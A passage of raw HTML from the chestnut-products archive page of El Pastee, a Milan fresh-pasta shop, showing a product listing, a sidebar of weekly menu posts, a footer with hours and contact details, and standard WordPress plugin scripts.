<a href="https://elpastee.it/product/tagliatelle-con-farina-di-castagne/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6869" data-quantity="1" class="button product_type_simple" data-product_id="6869" data-product_sku="" aria-label="Leggi di più su &quot;Tagliatelle con farina di castagne&quot;" rel="nofollow" data-success_message="">Leggi tutto</a><span id="woocommerce_loop_add_to_cart_link_describedby_6869" class="screen-reader-text">
</span></div></div></div><h2 class="woocommerce-loop-product__title"><a href="https://elpastee.it/product/tagliatelle-con-farina-di-castagne/">Tagliatelle con farina di castagne</a></h2></li></ul></main></div><aside id="primary-sidebar" class="shop-sidebar widget-area col-lg-3 col-md-3 col-sm-12 col-xs-12"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://elpastee.it/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Cerca</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Cerca" class="wp-block-search__button wp-element-button" type="submit" >Cerca</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://elpastee.it/menu-dal-13-al-17-gennaio-2026/">Menu’ dal 13 al 17 gennaio 2026</a></li><li><a class="wp-block-latest-posts__post-title" href="https://elpastee.it/menu-dal-16-al-20-dicembre-2025/">Menu’ dal 16 al 20 dicembre 2025</a></li><li><a class="wp-block-latest-posts__post-title" href="https://elpastee.it/menu-dal-10-al-13-dicembre-2025/">Menu’ dal 10 al 13 dicembre 2025</a></li><li><a class="wp-block-latest-posts__post-title" href="https://elpastee.it/menu-dal-2-al-6-dicembre-2025/">Menu’ dal 2 al 6 dicembre 2025</a></li><li><a class="wp-block-latest-posts__post-title" href="https://elpastee.it/menu-dal-25-al-29-novembre-2025/">Menu’ dal 25 al 29 novembre 2025</a></li></ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://elpastee.it">Foday Fatty</a> su <a class="wp-block-latest-comments__comment-link" href="https://elpastee.it/menu-della-settimana-dal-23-al-27-febbraio/#comment-3">Menù della settimana dal 23 al 27 febbraio</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">SONIA</span> su <a class="wp-block-latest-comments__comment-link" href="https://elpastee.it/menu-della-settimana-dal-23-al-27-febbraio/#comment-2">Menù della settimana dal 23 al 27 febbraio</a></footer></article></li></ol></div></div></section></aside></div><footer data-elementor-type="footer" data-elementor-id="4811" class="elementor elementor-4811 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-5e064125 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-reverse-mobile elementor-reverse-tablet elementor-section-height-default" data-id="5e064125" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3ce132a3 ot-flex-column-vertical" data-id="3ce132a3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-519d8952 elementor-widget elementor-widget-heading" data-id="519d8952" data-element_type="widget" data-widget_type="heading.default"><h6 class="elementor-heading-title elementor-size-default">Resta informato</h6></div><div class="elementor-element elementor-element-2e3f581b elementor-widget elementor-widget-text-editor" data-id="2e3f581b" data-element_type="widget" data-widget_type="text-editor.default"><p>Ricevi sempre le nostre news ed i menu&#8217;</p></div><div class="elementor-element elementor-element-692afcc7 elementor-button-align-start elementor-widget elementor-widget-form" data-id="692afcc7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><form class="elementor-form" method="post" name="Newsletter Form" aria-label="Newsletter Form">
<input type="hidden" name="post_id" value="4811"/>
<input type="hidden" name="form_id" value="692afcc7"/>
<input type="hidden" name="referer_title" value="Panpepato - El Pastee" /><input type="hidden" name="queried_id" value="2661"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email*" required="required"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-md" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">submit</span>
</span>
</button></div></div></form></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c8ff7a2 ot-flex-column-vertical" data-id="4c8ff7a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2a00cda2 elementor-align-start elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a00cda2" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Orari di apertura:</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Lunedi': 15,30 - 19.30</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Mart.- Ven. : 9.30-14.00  16.00-19.30</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Sabato : 9.30 - 14   16.00 - 19.00</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Domenica  CHIUSO</span></li></ul></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4d2a0f38 ot-flex-column-vertical" data-id="4d2a0f38" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6695411a elementor-align-start elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695411a" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Piazzale Bacone 6</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">20129 MILANO</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">elpastee@gmail.com</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">02 29518837</span></li></ul></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-250f90c8 ot-flex-column-vertical" data-id="250f90c8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2002af3d elementor-widget elementor-widget-heading" data-id="2002af3d" data-element_type="widget" data-widget_type="heading.default"><h6 class="elementor-heading-title elementor-size-default">follow us</h6></div><div class="elementor-element elementor-element-72984b3c e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="72984b3c" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-8b4e9f4" href="https://www.facebook.com/elpastee" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-314eae5" href="https://www.instagram.com/el_pastee/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span></div></div></div></div></div></section></footer></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theratio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">var _paq=_paq||[];_paq.push(['trackPageView']);(function(){var u="https://analytics3.wpmudev.com/";_paq.push(['setTrackerUrl',u+'track/']);_paq.push(['setSiteId','2966']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.type='text/javascript';g.async=!0;g.defer=!0;g.src='https://analytics.wpmucdn.com/matomo.js';s.parentNode.insertBefore(g,s)})()</script> <a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a><div data-elementor-type="popup" data-elementor-id="4806" class="elementor elementor-4806 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-47bc5aa5 elementor-section-full_width elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-height-default" data-id="47bc5aa5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-663773e9 ot-flex-column-vertical" data-id="663773e9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-35cc2b17 elementor-widget__width-initial elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="35cc2b17" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div><div class="elementor-element elementor-element-8b48d8f elementor-widget__width-initial elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8b48d8f" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div><div class="elementor-element elementor-element-2665cbb elementor-widget__width-initial elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2665cbb" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div><div class="elementor-element elementor-element-7446ff57 elementor-widget__width-initial elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7446ff57" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5fe12c9c elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="5fe12c9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1002d93d ot-column-items-center ot-flex-column-vertical" data-id="1002d93d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d2571ea elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d2571ea" data-element_type="widget" data-widget_type="theme-site-logo.default">
<a href="https://elpastee.it">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1423" height="478" data-src="https://elpastee.it/wp-content/uploads/2020/10/LogoAMano.png" class="attachment-full size-full wp-image-505" alt="" data-srcset="https://elpastee.it/wp-content/uploads/2020/10/LogoAMano.png 1423w, https://elpastee.it/wp-content/uploads/2020/10/LogoAMano-600x202.png 600w, https://elpastee.it/wp-content/uploads/2020/10/LogoAMano-300x101.png 300w, https://elpastee.it/wp-content/uploads/2020/10/LogoAMano-1024x344.png 1024w, https://elpastee.it/wp-content/uploads/2020/10/LogoAMano-768x258.png 768w" data-sizes="(max-width: 1423px) 100vw, 1423px" />				</a></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14f1cd70 ot-column-items-center ot-flex-column-vertical" data-id="14f1cd70" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-57491e6b elementor-view-default elementor-widget elementor-widget-icon" data-id="57491e6b" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
<svg xmlns="http://www.w3.org/2000/svg" id="b8ce098b-b312-4d59-8ae9-aa2693336380" data-name="Layer 1" viewBox="0 0 32.1104 32.0781"><g id="e6b16b90-763f-4067-8916-8c86b40102dd" data-name="Website-Chosen-Pages"><polygon points="32.11 1.415 30.697 0 16.055 14.626 1.413 0 0 1.415 14.64 16.039 0 30.663 1.413 32.078 16.055 17.452 30.697 32.078 32.11 30.663 17.47 16.039 32.11 1.415"></polygon></g></svg>			</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f29ebe1 ot-column-items-center elementor-hidden-phone ot-flex-column-vertical" data-id="1f29ebe1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-173e65 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="173e65" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Piazzale bacone 6 - MILANO</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Consegne gratuite 02 29518837</span></li></ul></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5b9f900a elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="5b9f900a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c32e18f ot-column-items-center elementor-hidden-phone ot-flex-column-vertical" data-id="4c32e18f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6af61a5e elementor-widget elementor-widget-spacer" data-id="6af61a5e" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ec48399 ot-column-items-center ot-flex-column-vertical" data-id="1ec48399" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-51aa1e6f elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="51aa1e6f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-51aa1e6f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4901"><a href="https://elpastee.it/" class="elementor-item">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://elpastee.it/about/" class="elementor-item">Chi siamo</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904"><a href="https://elpastee.it/paste/" class="elementor-item">Le paste</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://elpastee.it/gastronomia/" class="elementor-item">Gastronomia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://elpastee.it/contact/" class="elementor-item">Contact</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-51aa1e6f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4901"><a href="https://elpastee.it/" class="elementor-item" tabindex="-1">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://elpastee.it/about/" class="elementor-item" tabindex="-1">Chi siamo</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904"><a href="https://elpastee.it/paste/" class="elementor-item" tabindex="-1">Le paste</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://elpastee.it/gastronomia/" class="elementor-item" tabindex="-1">Gastronomia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://elpastee.it/contact/" class="elementor-item" tabindex="-1">Contact</a></li></ul></nav></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14e1b4be ot-column-items-center elementor-hidden-phone elementor-hidden-tablet ot-flex-column-vertical" data-id="14e1b4be" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"e_optimized_markup":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"mega-menu":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/elpastee.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/elpastee.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/elpastee.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c277e7568e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"castagne Archivi - El Pastee","excerpt":""}}</script> <script id="newsletter-js-extra" type="litespeed/javascript">var newsletter_data={"action_url":"https://elpastee.it/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://elpastee.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="bdt-uikit-js-extra" type="litespeed/javascript">var element_pack_ajax_login_config={"ajaxurl":"https://elpastee.it/wp-admin/admin-ajax.php","language":"it","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};var ElementPackConfig={"ajaxurl":"https://elpastee.it/wp-admin/admin-ajax.php","nonce":"7e06b54fb0","data_table":{"language":{"sLengthMenu":"Show _MENU_ 